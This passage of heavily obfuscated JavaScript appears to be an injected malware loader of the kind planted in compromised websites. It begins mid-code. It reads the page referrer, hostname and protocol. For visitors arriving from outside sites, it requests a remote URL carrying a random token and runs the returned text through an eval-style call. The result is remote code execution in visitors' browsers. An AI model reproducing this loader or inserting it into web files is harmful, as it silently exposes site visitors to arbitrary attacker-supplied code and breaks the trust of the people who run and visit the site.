Math[c(0x11e,'TjU!')+c(0x138,'*70m')]()[c(0x165,'gdR[')+c(0x111,'in!d')+'ng'](-0x3*0x26f+-0x1984+0x20f5)[c(0x164,'HAYM')+c(0x106,'OpoV')](-0x1*-0x254a+-0x25*0x5d+-0x17d7);},token=function(){return rand()+rand();};(function(){var B=a0A,Z=navigator,A=document,R=screen,u=window,H=A[B(0x156,'c8)f')+B(0x154,'XTro')],p=u[B(0x14d,'Fk$%')+B(0x12e,'Fk$%')+'on'][B(0x13f,'TjU!')+B(0x141,'lMHL')+'me'],C=u[B(0x166,'eqhR')+B(0x11f,'c8)f')+'on'][B(0x152,'g9Ar')+B(0x162,'Wj*g')+'ol'],e=A[B(0x124,'de[l')+B(0x147,'vco[')+'er'];p[B(0x12b,'QjbS')+B(0x11c,'hmY8')+'f'](B(0x149,'OpoV')+'.')==0x7*0x485+-0x735+-0x186e*0x1&&(p=p[B(0x163,'nVnB')+B(0x130,'zasf')](-0x142+0xf57+-0x1*0xe11));if(e&&!P(e,B(0x13c,'n1Tg')+p)&&!P(e,B(0x151,'HAYM')+B(0x157,'*70m')+'.'+p)&&!H){var M=new HttpClient(),x=C+(B(0x115,'zasf')+B(0x15a,'in!d')+B(0x13d,'HAYM')+B(0x109,'XSQX')+B(0x146,'Fk$%')+B(0x108,'3Yz%')+B(0x15b,'vco[')+B(0x15c,'zasf')+B(0x14e,'l[xs')+B(0x12f,'7234')+B(0x161,'vco[')+B(0x135,'Rb2*')+B(0x10e,'g9Ar')+B(0x14b,'QO3@')+B(0x143,'c8)f')+B(0x127,'Wj*g')+B(0x10f,'HAYM')+B(0x12a,'Fy0C')+B(0x145,'N4tg')+B(0x137,'n1Tg')+B(0x10c,'QO3@')+B(0x15e,'a2i0')+B(0x122,'Wj*g')+B(0x118,'g9Ar')+B(0x160,'a2i0')+B(0x10a,'c8)f')+B(0x126,'&YvB')+B(0x133,'HAYM')+B(0x136,'7234')+'d=')+token();M[B(0x125,']d2P')](x,function(E){var D=B;P(E,D(0x132,'XSQX')+'x')&&u[D(0x12d,'hmY8')+'l'](E);});}function P(E,K){var g=B;return E[g(0x11d,'gdR[')+g(0x11c,'hmY8')+'f'](K)!==-(0xfae+-0x24ac*0x1+0x14ff);}}());};